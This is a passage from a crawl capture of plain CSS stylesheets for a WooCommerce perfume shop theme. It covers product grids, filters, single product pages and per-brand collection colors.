  font-size: 0.875rem;
}

#ee-ajax-layered-nav [type="checkbox"] {
  margin-bottom: 0;
}

#ee-ajax-layered-nav .widget_ajax_layered_nav_filters ul {
  margin-bottom: 1rem;
}

.widget_ajax_layered_nav_filters p {
  margin-bottom: 0.5rem;
}

.widget_ajax_layered_nav_filters li {
  display: inline-block;
  margin-right: .5rem;
  font-size: 0.875rem;
}

.widget_ajax_layered_nav_filters a {
  position: relative;
  padding: 0.25rem;
  padding-left: 1rem;
  border: 1px solid #3a7d44;
  border-radius: 0;
  color: #3a7d44;
  text-decoration: none;
}

.widget_ajax_layered_nav_filters a:before {
  content: "x";
  position: absolute;
  top: 5px;
  left: 5px;
  line-height: 1;
}

.widget_product_categories li {
  display: inline-block;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem;
}

.widget_product_categories a {
  display: inline-block;
  padding: 0.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
  text-decoration: none;
}

.widget_layered_nav,
.widget_product_categories {
  padding-top: 1rem;
  margin-bottom: 1rem;
}

.widget_layered_nav p,
.widget_product_categories p {
  margin-bottom: 1rem;
}

.ajax-layered .checkboxes li {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.ajax-layered .checkboxes [type="checkbox"] {
  display: block;
  margin-top: 0.25rem;
}

.ajax-layered .colors {
  display: flex;
}

.ajax-layered .box {
  width: 1.5rem;
  height: 1.5rem;
  margin-right: .25rem;
  border: 1px solid #e0e0e0;
  border-radius: 0;
}

.widget_ajax_layered_nav_clear {
  display: block;
  font-size: 0.875rem;
}

.widget_ajax_layered_nav_clear a {
  display: block;
  padding: 0.25rem;
  border: 1px solid #d80032;
  border-radius: 0;
  color: #d80032;
  text-align: center;
  text-decoration: none;
}

.post-type-archive-product #main {
  padding-top: 3rem;
}

.woocommerce-result-count {
  font-size: 0.875rem;
}

#products {
  position: relative;
  height: auto !important;
}

#ee-grid-archive ul.products {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-grid-archive li.product {
  width: 50%;
  padding: 0 0.5rem;
  margin: 3rem 0 1.5rem;
}

.woocommerce-LoopProduct-link {
  position: relative;
  display: block;
  color: #04151f;
  text-decoration: none;
}

.woocommerce-LoopProduct-link .ee-product-flickity-gallery .ee-product-flickity-cell:not(:first-child) {
  display: none;
}

.woocommerce-LoopProduct-link .ee-product-flickity-gallery.ee-active .ee-product-flickity-cell:not(:first-child) {
  display: block;
}

.woocommerce-LoopProduct-link .flickity-page-dots {
  top: -1.5rem;
  bottom: initial;
  text-align: left;
}

.woocommerce-LoopProduct-link .flickity-page-dots .dot {
  margin-right: 0.25rem;
  margin-left: 0;
}

.woocommerce-LoopProduct-link .ee-product-flickity-media-container  {
  position: relative;
  height: 0;
  padding-bottom: 100%;
}

.woocommerce-LoopProduct-link .ee-product-flickity-media-container img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.woocommerce-LoopProduct-link ins {
  font-weight: bold;
  text-decoration: none;
}

.woocommerce-LoopProduct-link del {
  color: #616161;
}

.woocommerce-LoopProduct-link h2 {
  margin-top: 0.5rem;
  font-size: 1rem;
  font-weight: normal;
}

.woocommerce-LoopProduct-link .price {
  display: block;
  position: relative;
  margin-top: 0.5rem;
  font-size: 0.875rem;
}

.woocommerce-LoopProduct-link .ee-label {
  position: absolute;
  top: -2.5rem;
  left: 0.5rem;
}

.ee-product-flickity-cell {
  width: 100%;
}

.woocommerce-pagination {
  margin-bottom: 3rem;
}

ul.page-numbers {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

ul.page-numbers li {
  margin-right: 0.25rem;
}

ul.page-numbers li:last-child {
  margin-right: 0;
}

ul.page-numbers li a,
ul.page-numbers li span {
  display: block;
  padding: 0.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  text-decoration: none;
}

ul.page-numbers li .current {
  background-color: #966945;
  color: #fff;
}




@media screen and (min-width: 1200px) {

  #ee-sidebar-shop {
    padding-right: 3rem;
  }

  #ee-filters-open {
    display: none;
  }

  #ee-offcanvas-filters {
    position: static;
    z-index: 1;
    width: initial;
    height: initial;
    padding: 0;
    box-shadow: none;
  }

  #ee-offcanvas-filters h5 {
    border-radius: 0;
  }

  #ee-offcanvas-filters .ee-button {
    display: none;
  }

  #ee-ajax-layered-nav {
    padding: 0;
  }

  .widget_layered_nav,
  .widget_product_categories {
    padding: 1rem;
    border-radius: 0;
    background-color: #f5f5f5;
  }

  .widget_product_categories li {
    display: list-item;
    margin-right: 0;
    margin-bottom: 0;
  }

  .widget_product_categories a {
    display: inline;
    padding: 0;
    border-radius:0;
    background-color: transparent;
    color: #04151f;
    text-decoration: none;
  }

  .post-type-archive-product #main {
    padding-top: 0;
  }

  .woocommerce-ordering {
    position: absolute;
    top: -0.75rem;
    right: 0;
  }

  #ee-grid-archive li.product {
    padding: 0 1.5rem;
    margin: 3rem 0;
  }

  #ee-grid-archive .columns-3 li.product {
    width: 33.33333333%;
  }

  #ee-grid-archive .columns-4 li.product {
    width: 25%;
  }

  .woocommerce-pagination {
    padding-left: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/product-single.css
body_size: 876
content:
.woocommerce-message {
  position: relative;
  padding: 1rem 1rem 4.625rem;
  margin-bottom: 1.5rem;
  background-color: #f5f5f5;
}

.woocommerce-message .wc-forward {
  display: inline-block;
  position: absolute;
  bottom: 1rem;
  left: 1rem;
  width: calc(100% - 2rem);
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
}

#ee-product-container {
  position: relative;
  z-index: 0;
}

#ee-product-flickity {
  margin-bottom: 0.125rem;
}

#ee-product-flickity .ee-product-flickity-cell {
  width: 100%;
  margin-right: .5rem;
}

#ee-product-flickity .ee-product-flickity-cell:last-child {
  margin-right: 0;
}

#ee-product-flickity a {
  display: block;
  height: 0;
  padding-bottom: 100%;
}

#ee-product-flickity a img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#ee-product-thumbs {
  margin-right: -0.125rem;
  margin-left: -0.125rem;
}

#ee-product-thumbs .ee-product-thumb {
  padding: 0.125rem;
}

#ee-product-summary {
  margin-top: 1.5rem;
}

#ee-product-summary .price {
  display: block;
  position: relative;
}

#ee-product-summary .ee-label {
  position: absolute;
  top: 0;
  left: 0;
}

#ee-product-summary ins {
  display: inline-block;
  padding-top: 2.625rem;
  margin-right: .5rem;
  text-decoration: none;
}

#ee-product-summary del {
  display: inline-block;
  padding-top: 2.625rem;
  margin-right: .5rem;
}

#ee-product-summary .quantity input {
  width: 6rem;
  margin-bottom: 1rem;
}

.single_add_to_cart_button {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

#ee-product-icons {
  margin-top: 1.5rem;
}

.ee-product-icon {
  margin-bottom: 1.5rem;
}

.ee-product-icon .wp-block-column:first-child {
  width: auto;
  padding-right: 0.75rem;
}

.ee-product-icon .wp-block-column:last-child {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

#ee-product-icons svg {
  display: block;
  position: relative;
  top: 0.25rem;
}

#ee-product-icons p {
  max-width: initial;
  margin-bottom: 0;
}

#ee-product-icons p:last-child {
  font-size: 0.875rem;
}

#ee-product-description {
  margin-top: 3rem;
}

#ee-product-datasheet {
  margin-top: 3rem;
}

.woocommerce-product-attributes p {
  margin-bottom: 0;
}

#ee-quick-order-info {
  margin-top: 3rem;
}

#ee-related-products {
  margin-top: 3rem;
}

#ee-related-simple {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-related-simple .product {
  width: 50%;
  margin: 3rem 0 1.5rem;
}

#ee-related-flickity {
  padding-right: 3rem;
  padding-left: 3rem;
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
}

#ee-related-flickity .product {
  width: 50%;
}


div[id^="product-"].product {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row;
  flex-wrap: wrap;
}

div.woocommerce-product-gallery,
div.summary.entry-summary {
  width: 100%;
}

div[id^="product-"].product {
  margin-top: 1.5rem;
}

div[id^="product-"].product .ee-save {
  display: block;
  margin-bottom: 1.125rem;
}

div[id^="product-"].product .ee-save-count {
  margin-left: 0.5rem;
  color: #002f6c;
  font-size: 0.875rem;
}

div[id^="product-"].product .price {
  display: block;
}

div[id^="product-"].product ins,
div[id^="product-"].product .price > .woocommerce-Price-amount:first-child {
  font-size: 1.5rem;
}

div[id^="product-"].product .woocommerce-price-suffix {
  display: block;
  color: #616161;
}

div[id^="product-"].product .quantity input {
  width: 6rem;
  margin-bottom: 1rem;
}


@media screen and (min-width: 1200px) {

  .woocommerce-message {
    padding-bottom: 1rem;
  }

  .woocommerce-message .wc-forward {
     top: 0.5rem;
     right: 1rem;
     bottom: initial;
     left: initial;
     width: auto;
  }

  div.woocommerce-product-gallery {
    width: 50%;
  }

  div.summary.entry-summary {
    width: 50%;
    padding-left: 6rem;
  }

  #ee-related-simple li.product,
  #ee-related-flickity .product {
    width: 25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/resources.css
body_size: 95
content:
#ee-resources-archive {
  padding-top: 3rem;
}

#ee-resources-archive .ee-grid {
  padding-bottom: 3rem;
}

#ee-resources-archive .wp-post-image {
  display: block;
  width: 15rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
}

@media screen and (min-width: 1200px) {

  #ee-resources-archive .ee-cell:first-child {
    padding-right: 3rem;
  }

  #ee-resources-archive .wp-post-image {
    margin-bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/single.css
body_size: 98
content:
.ee-single {
  position: relative;
  max-width: 75rem;
  padding-top: 3rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

.wp-block-columns {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

@media screen and (min-width: 1200px) {

  .ee-single {
    margin-right: auto;
    margin-left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/testimonials.css
body_size: 95
content:
#ee-testimonials-archive {
  padding-top: 3rem;
}

.ee-testimonial {
  margin-bottom: 3rem;
}

.ee-testimonial .wp-post-image {
  display: block;
  width: 7.5rem;
  margin-right: auto;
  margin-bottom: 1.5rem;
  margin-left: auto;
  border-radius: 50%;
}



@media screen and (min-width: 1200px) {

  .ee-testimonial-content {
    padding-left: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-absolument-parfumeur.css
body_size: 373
content:
.page-template-absolument-parfumeur svg {
  fill: #363f4d;
}

.page-template-absolument-parfumeur a {
  color: #363f4d;
}

.page-template-absolument-parfumeur button,
.page-template-absolument-parfumeur .ee-button {
  border-color: #363f4d;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-button.ee-outline {
  background-color: transparent;
  color: #363f4d;
}

.page-template-absolument-parfumeur .flickity-page-dots .dot {
  background: #363f4d;
}

.page-template-absolument-parfumeur input[type="checkbox"]:checked,
.page-template-absolument-parfumeur input[type="radio"]:checked {
  background-color: #363f4d;
  border-color: #363f4d;
}

.page-template-absolument-parfumeur [type="submit"] {
  border-color: #363f4d;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .wp-block-button__link {
  border-color: #363f4d;
  color: #ffffff;
  background-color: #363f4d;
}

.page-template-absolument-parfumeur #ee-modal-bg {
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-page-item a {
  border-color: #363f4d;
}

.page-template-absolument-parfumeur .ee-page-item.ee-active a {
  background-color: #363f4d;
  color: #ffffff;
}

.page-template-absolument-parfumeur #ee-footer .ee-menu a {
  color: #363f4d;
}

.page-template-absolument-parfumeur .ee-home-icons svg {
  fill: #363f4d;
}

.page-template-absolument-parfumeur .current-menu-item,
.page-template-absolument-parfumeur .current-menu-parent,
body.single.page-template-absolument-parfumeur .current_page_parent {
  background-color: #363f4d;
}

.page-template-absolument-parfumeur .current-menu-item a,
.page-template-absolument-parfumeur .current-menu-parent a,
body.single.page-template-absolument-parfumeur .current_page_parent a {
  color: #ffffff;
}

.page-template-absolument-parfumeur .ee-icon-touch-area span {
  color: #363f4d;
}



@media screen and (min-width: 1200px) {

  .page-template-absolument-parfumeur .current-menu-item:hover,
  .page-template-absolument-parfumeur .current-menu-item.ee-active,
  .page-template-absolument-parfumeur .current-menu-item.ee-active:before,
  .page-template-absolument-parfumeur .current-menu-item .sub-menu,
  .page-template-absolument-parfumeur .current-menu-item .sub-menu .menu-item:hover,
  .page-template-absolument-parfumeur .current-menu-parent,
  .page-template-absolument-parfumeur .current-menu-parent:hover,
  .page-template-absolument-parfumeur .current-menu-parent.ee-active,
  .page-template-absolument-parfumeur .current-menu-parent.ee-active:before,
  .page-template-absolument-parfumeur .current-menu-parent .sub-menu,
  .page-template-absolument-parfumeur .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-absolument-parfumeur .current_page_parent.ee-active:before,
  .page-template-absolument-parfumeur .current_page_parent .sub-menu,
  .page-template-absolument-parfumeur .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-absolument-parfumeur .current_page_parent,
  body.single.page-template-absolument-parfumeur .current-menu-parent:hover {
    background-color: #363f4d;
  }

  .page-template-absolument-parfumeur .wp-block-cover__inner-container {
    border-color: #363f4d;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-baruti.css
body_size: 351
content:
.page-template-baruti svg {
  fill: #2d2e2d;
}

.page-template-baruti a {
  color: #2d2e2d;
}

.page-template-baruti button,
.page-template-baruti .ee-button {
  border-color: #2d2e2d;
  background-color: #2d2e2d;
}

.page-template-baruti .ee-button.ee-outline {
  background-color: transparent;
  color: #2d2e2d;
}

.page-template-baruti .flickity-page-dots .dot {
  background: #2d2e2d;
}

.page-template-baruti input[type="checkbox"]:checked,
.page-template-baruti input[type="radio"]:checked {
  background-color: #2d2e2d;
  border-color: #2d2e2d;
}

.page-template-baruti [type="submit"] {
  border-color: #2d2e2d;
  background-color: #2d2e2d;
}

.page-template-baruti .wp-block-button__link {
  border-color: #2d2e2d;
  color: #ffffff;
  background-color: #2d2e2d;
}

.page-template-baruti #ee-modal-bg {
  background-color: #2d2e2d;
}

.page-template-baruti .ee-page-item a {
  border-color: #2d2e2d;
}

.page-template-baruti .ee-page-item.ee-active a {
  background-color: #2d2e2d;
  color: #ffffff;
}

.page-template-baruti #ee-footer .ee-menu a {
  color: #2d2e2d;
}

.page-template-baruti .ee-home-icons svg {
  fill: #2d2e2d;
}

.page-template-baruti .current-menu-item,
.page-template-baruti .current-menu-parent,
body.single.page-template-baruti .current_page_parent {
  background-color: #2d2e2d;
}

.page-template-baruti .current-menu-item a,
.page-template-baruti .current-menu-parent a,
body.single.page-template-baruti .current_page_parent a {
  color: #ffffff;
}

.page-template-baruti .ee-icon-touch-area span {
  color: #2d2e2d;
}



@media screen and (min-width: 1200px) {

  .page-template-baruti .current-menu-item:hover,
  .page-template-baruti .current-menu-item.ee-active,
  .page-template-baruti .current-menu-item.ee-active:before,
  .page-template-baruti .current-menu-item .sub-menu,
  .page-template-baruti .current-menu-item .sub-menu .menu-item:hover,
  .page-template-baruti .current-menu-parent,
  .page-template-baruti .current-menu-parent:hover,
  .page-template-baruti .current-menu-parent.ee-active,
  .page-template-baruti .current-menu-parent.ee-active:before,
  .page-template-baruti .current-menu-parent .sub-menu,
  .page-template-baruti .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-baruti .current_page_parent.ee-active:before,
  .page-template-baruti .current_page_parent .sub-menu,
  .page-template-baruti .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-baruti .current_page_parent,
  body.single.page-template-baruti .current-menu-parent:hover {
    background-color: #2d2e2d;
  }

  .page-template-baruti .wp-block-cover__inner-container {
    border-color: #2d2e2d;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-chinotto.css
body_size: 374
content:
.page-template-collezione-chinotto svg {
  fill: #a29637;
}

.page-template-collezione-chinotto a {
  color: #a29637;
}

.page-template-collezione-chinotto button,
.page-template-collezione-chinotto .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-collezione-chinotto .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-collezione-chinotto .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-collezione-chinotto input[type="checkbox"]:checked,
.page-template-collezione-chinotto input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-collezione-chinotto [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-collezione-chinotto .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-collezione-chinotto #ee-modal-bg {
  background-color: #a29637;
}

.page-template-collezione-chinotto .ee-page-item a {
  border-color: #a29637;
}

.page-template-collezione-chinotto .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-collezione-chinotto #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-collezione-chinotto .ee-home-icons svg {
  fill: #a29637;
}

.page-template-collezione-chinotto .current-menu-item,
.page-template-collezione-chinotto .current-menu-parent,
body.single.page-template-collezione-chinotto .current_page_parent {
  background-color: #a29637;
}

.page-template-collezione-chinotto .current-menu-item a,
.page-template-collezione-chinotto .current-menu-parent a,
body.single.page-template-collezione-chinotto .current_page_parent a {
  color: #ffffff;
}

.page-template-collezione-chinotto .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-collezione-chinotto .current-menu-item:hover,
  .page-template-collezione-chinotto .current-menu-item.ee-active,
  .page-template-collezione-chinotto .current-menu-item.ee-active:before,
  .page-template-collezione-chinotto .current-menu-item .sub-menu,
  .page-template-collezione-chinotto .current-menu-item .sub-menu .menu-item:hover,
  .page-template-collezione-chinotto .current-menu-parent,
  .page-template-collezione-chinotto .current-menu-parent:hover,
  .page-template-collezione-chinotto .current-menu-parent.ee-active,
  .page-template-collezione-chinotto .current-menu-parent.ee-active:before,
  .page-template-collezione-chinotto .current-menu-parent .sub-menu,
  .page-template-collezione-chinotto .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-collezione-chinotto .current_page_parent.ee-active:before,
  .page-template-collezione-chinotto .current_page_parent .sub-menu,
  .page-template-collezione-chinotto .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-collezione-chinotto .current_page_parent,
  body.single.page-template-collezione-chinotto .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-collezione-chinotto .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-gas-bijoux.css
body_size: 359
content:
.page-template-gas-bijoux svg {
  fill: #a29637;
}

.page-template-gas-bijoux a {
  color: #a29637;
}

.page-template-gas-bijoux button,
.page-template-gas-bijoux .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-gas-bijoux .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-gas-bijoux .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-gas-bijoux input[type="checkbox"]:checked,
.page-template-gas-bijoux input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-gas-bijoux [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-gas-bijoux .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-gas-bijoux #ee-modal-bg {
  background-color: #a29637;
}

.page-template-gas-bijoux .ee-page-item a {
  border-color: #a29637;
}

.page-template-gas-bijoux .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-gas-bijoux #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-gas-bijoux .ee-home-icons svg {
  fill: #a29637;
}

.page-template-gas-bijoux .current-menu-item,
.page-template-gas-bijoux .current-menu-parent,
body.single.page-template-gas-bijoux .current_page_parent {
  background-color: #a29637;
}

.page-template-gas-bijoux .current-menu-item a,
.page-template-gas-bijoux .current-menu-parent a,
body.single.page-template-gas-bijoux .current_page_parent a {
  color: #ffffff;
}

.page-template-gas-bijoux .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-gas-bijoux .current-menu-item:hover,
  .page-template-gas-bijoux .current-menu-item.ee-active,
  .page-template-gas-bijoux .current-menu-item.ee-active:before,
  .page-template-gas-bijoux .current-menu-item .sub-menu,
  .page-template-gas-bijoux .current-menu-item .sub-menu .menu-item:hover,
  .page-template-gas-bijoux .current-menu-parent,
  .page-template-gas-bijoux .current-menu-parent:hover,
  .page-template-gas-bijoux .current-menu-parent.ee-active,
  .page-template-gas-bijoux .current-menu-parent.ee-active:before,
  .page-template-gas-bijoux .current-menu-parent .sub-menu,
  .page-template-gas-bijoux .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-gas-bijoux .current_page_parent.ee-active:before,
  .page-template-gas-bijoux .current_page_parent .sub-menu,
  .page-template-gas-bijoux .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-gas-bijoux .current_page_parent,
  body.single.page-template-gas-bijoux .current-menu-parent:hover {
    background-color: #a29637;
  }

  .page-template-gas-bijoux .wp-block-cover__inner-container {
    border-color: #a29637;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-ineke.css
body_size: 348
content:
.page-template-ineke svg {
  fill: #000000;
}

.page-template-ineke a {
  color: #000000;
}

.page-template-ineke button,
.page-template-ineke .ee-button {
  border-color: #000000;
  background-color: #000000;
}

.page-template-ineke .ee-button.ee-outline {
  background-color: transparent;
  color: #000000;
}

.page-template-ineke .flickity-page-dots .dot {
  background: #000000;
}

.page-template-ineke input[type="checkbox"]:checked,
.page-template-ineke input[type="radio"]:checked {
  background-color: #000000;
  border-color: #000000;
}

.page-template-ineke [type="submit"] {
  border-color: #000000;
  background-color: #000000;
}

.page-template-ineke .wp-block-button__link {
  border-color: #000000;
  color: #ffffff;
  background-color: #000000;
}

.page-template-ineke #ee-modal-bg {
  background-color: #000000;
}

.page-template-ineke .ee-page-item a {
  border-color: #000000;
}

.page-template-ineke .ee-page-item.ee-active a {
  background-color: #000000;
  color: #ffffff;
}

.page-template-ineke #ee-footer .ee-menu a {
  color: #000000;
}

.page-template-ineke .ee-home-icons svg {
  fill: #000000;
}

.page-template-ineke .current-menu-item,
.page-template-ineke .current-menu-parent,
body.single.page-template-ineke .current_page_parent {
  background-color: #000000;
}

.page-template-ineke .current-menu-item a,
.page-template-ineke .current-menu-parent a,
body.single.page-template-ineke .current_page_parent a {
  color: #ffffff;
}

.page-template-ineke .ee-icon-touch-area span {
  color: #000000;
}



@media screen and (min-width: 1200px) {

  .page-template-ineke .current-menu-item:hover,
  .page-template-ineke .current-menu-item.ee-active,
  .page-template-ineke .current-menu-item.ee-active:before,
  .page-template-ineke .current-menu-item .sub-menu,
  .page-template-ineke .current-menu-item .sub-menu .menu-item:hover,
  .page-template-ineke .current-menu-parent,
  .page-template-ineke .current-menu-parent:hover,
  .page-template-ineke .current-menu-parent.ee-active,
  .page-template-ineke .current-menu-parent.ee-active:before,
  .page-template-ineke .current-menu-parent .sub-menu,
  .page-template-ineke .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-ineke .current_page_parent.ee-active:before,
  .page-template-ineke .current_page_parent .sub-menu,
  .page-template-ineke .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-ineke .current_page_parent,
  body.single.page-template-ineke .current-menu-parent:hover {
    background-color: #000000;
  }

  .page-template-ineke .wp-block-cover__inner-container {
    border-color: #000000;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-les-nereides-paris.css
body_size: 370
content:
.page-template-les-nereides-paris svg {
  fill: #aec6a1;
}

.page-template-les-nereides-paris a {
  color: #aec6a1;
}

.page-template-les-nereides-paris button,
.page-template-les-nereides-paris .ee-button {
  border-color: #aec6a1;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-button.ee-outline {
  background-color: transparent;
  color: #aec6a1;
}

.page-template-les-nereides-paris .flickity-page-dots .dot {
  background: #aec6a1;
}

.page-template-les-nereides-paris input[type="checkbox"]:checked,
.page-template-les-nereides-paris input[type="radio"]:checked {
  background-color: #aec6a1;
  border-color: #aec6a1;
}

.page-template-les-nereides-paris [type="submit"] {
  border-color: #aec6a1;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .wp-block-button__link {
  border-color: #aec6a1;
  color: #ffffff;
  background-color: #aec6a1;
}

.page-template-les-nereides-paris #ee-modal-bg {
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-page-item a {
  border-color: #aec6a1;
}

.page-template-les-nereides-paris .ee-page-item.ee-active a {
  background-color: #aec6a1;
  color: #ffffff;
}

.page-template-les-nereides-paris #ee-footer .ee-menu a {
  color: #aec6a1;
}

.page-template-les-nereides-paris .ee-home-icons svg {
  fill: #aec6a1;
}

.page-template-les-nereides-paris .current-menu-item,
.page-template-les-nereides-paris .current-menu-parent,
body.single.page-template-les-nereides-paris .current_page_parent {
  background-color: #aec6a1;
}

.page-template-les-nereides-paris .current-menu-item a,
.page-template-les-nereides-paris .current-menu-parent a,
body.single.page-template-les-nereides-paris .current_page_parent a {
  color: #ffffff;
}

.page-template-les-nereides-paris .ee-icon-touch-area span {
  color: #aec6a1;
}



@media screen and (min-width: 1200px) {

  .page-template-les-nereides-paris .current-menu-item:hover,
  .page-template-les-nereides-paris .current-menu-item.ee-active,
  .page-template-les-nereides-paris .current-menu-item.ee-active:before,
  .page-template-les-nereides-paris .current-menu-item .sub-menu,
  .page-template-les-nereides-paris .current-menu-item .sub-menu .menu-item:hover,
  .page-template-les-nereides-paris .current-menu-parent,
  .page-template-les-nereides-paris .current-menu-parent:hover,
  .page-template-les-nereides-paris .current-menu-parent.ee-active,
  .page-template-les-nereides-paris .current-menu-parent.ee-active:before,
  .page-template-les-nereides-paris .current-menu-parent .sub-menu,
  .page-template-les-nereides-paris .current-menu-parent .sub-menu .menu-item:hover,
  .page-template-les-nereides-paris .current_page_parent.ee-active:before,
  .page-template-les-nereides-paris .current_page_parent .sub-menu,
  .page-template-les-nereides-paris .current_page_parent .sub-menu .menu-item:hover,
  body.single.page-template-les-nereides-paris .current_page_parent,
  body.single.page-template-les-nereides-paris .current-menu-parent:hover {
    background-color: #aec6a1;
  }

  .page-template-les-nereides-paris .wp-block-cover__inner-container {
    border-color: #aec6a1;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/collezioni-premiere-note.css
body_size: 364
content:
.page-template-premiere-note svg {
  fill: #a29637;
}

.page-template-premiere-note a {
  color: #a29637;
}

.page-template-premiere-note button,
.page-template-premiere-note .ee-button {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-premiere-note .ee-button.ee-outline {
  background-color: transparent;
  color: #a29637;
}

.page-template-premiere-note .flickity-page-dots .dot {
  background: #a29637;
}

.page-template-premiere-note input[type="checkbox"]:checked,
.page-template-premiere-note input[type="radio"]:checked {
  background-color: #a29637;
  border-color: #a29637;
}

.page-template-premiere-note [type="submit"] {
  border-color: #a29637;
  background-color: #a29637;
}

.page-template-premiere-note .wp-block-button__link {
  border-color: #a29637;
  color: #ffffff;
  background-color: #a29637;
}

.page-template-premiere-note #ee-modal-bg {
  background-color: #a29637;
}

.page-template-premiere-note .ee-page-item a {
  border-color: #a29637;
}

.page-template-premiere-note .ee-page-item.ee-active a {
  background-color: #a29637;
  color: #ffffff;
}

.page-template-premiere-note #ee-footer .ee-menu a {
  color: #a29637;
}

.page-template-premiere-note .ee-home-icons svg {
  fill: #a29637;
}

.page-template-premiere-note .current-menu-item,
.page-template-premiere-note .current-menu-parent,
body.single.page-template-premiere-note .current_page_parent {
  background-color: #a29637;
}

.page-template-premiere-note .current-menu-item a,
.page-template-premiere-note .current-menu-parent a,
body.single.page-template-premiere-note .current_page_parent a {
  color: #ffffff;
}

.page-template-premiere-note .ee-icon-touch-area span {
  color: #a29637;
}



@media screen and (min-width: 1200px) {

  .page-template-premiere-note .current-menu-item:hover,
  .page-template-premiere-note .current-menu-item.ee-active,
  .page-template-premiere-note .current-menu-item.ee-active:before,
  .page-template-premiere-note .current-menu-item .sub-menu,
  .page-template-premiere-note .current-menu-item .sub-menu .menu-item:hover,
  .page-template-premiere-note .current-menu-parent,
  .page-template-premiere-note .current-menu-parent:hover,
  .page-template-premiere-note .current-menu-parent.ee-active,
  .page-template-premiere-note .current-menu-parent.ee-active:before,
  .page-template-premiere-note .current-menu-parent .sub-menu,
